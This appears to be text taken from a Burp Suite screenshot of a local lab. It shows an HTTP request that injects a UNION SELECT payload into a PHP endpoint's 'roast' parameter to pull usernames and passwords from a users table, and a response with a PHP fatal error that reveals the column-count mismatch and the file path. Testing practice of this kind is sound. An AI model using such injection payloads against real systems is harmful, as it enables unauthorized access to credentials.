 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /v1/001.php?roast=1+UNION+SELECT+username,password+from+users
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/index.php
8 Connection: close
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:15:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 312
6 Connection: close
7 Content-Type: application/json
8
9 <br/>
10 <b>Fatalerror</b>:Uncaughtmysqli_sql_exception:TheusedSELECT
statementshaveadifferentnumberofcolumnsin/var/www/html/v1/001.php:9
11 Stacktrace:
12 #0/var/www/html/v1/001.php(9):mysqli-&gt;query('SELECT*FROMc...')
13 #1{
main
}
14 thrownin<b>/var/www/html/v1/001.php</b>online<b>9</b><br/>
15